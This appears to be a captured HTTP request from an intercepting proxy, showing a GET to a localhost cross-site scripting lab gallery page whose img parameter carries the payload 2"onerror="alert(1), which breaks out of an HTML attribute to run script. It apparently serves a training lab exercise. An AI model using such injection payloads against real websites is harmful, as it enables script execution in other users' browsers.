 Pretty Raw Hex \n
1 GET /lab/xss/our-gallery/?img=2"onerror="alert(1) HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8080/lab/xss/our-gallery/?img=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14